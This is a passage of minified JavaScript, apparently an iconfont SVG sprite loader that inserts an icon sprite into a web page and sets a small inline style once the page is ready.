0-85.823192 27.191882-104.823377 67.467723z m-227.547128-32.88056L458.772934 1023.962075c-19.455279-41.223955-59.80697-67.467723-104.823377-67.467723H0v-76.531684h353.949557c74.559609 0 141.382615 43.499426 173.315063 111.118847z"></path></symbol></svg>';if((l=document.getElementsByTagName("script"))[l.length-1].getAttribute("data-injectcss")&&!s.__iconfont__svg__cssinject__){s.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(a){console&&console.log(a)}}!function(l){if(document.addEventListener)if(~["complete","loaded","interactive"].indexOf(document.readyState))setTimeout(l,0);else{var a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()};document.addEventListener("DOMContentLoaded",a,!1)}else document.attachEvent&&(c=l,h=s.document,t=!1,o=function(){t||(t=!0,c())},(i=function(){try{h.documentElement.doScroll("left")}catch(l){return void setTimeout(i,50)}o()})(),h.onreadystatechange=function(){"complete"==h.readyState&&(h.onreadystatechange=null,o())});var c,h,t,o,i}(function(){var l,a,c,h,t,o;(l=document.createElement("div")).innerHTML=i,i=null,(a=l.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(h=document.body).firstChild?(t=c,(o=h.firstChild).parentNode.insertBefore(t,o)):h.appendChild(c))})}(window);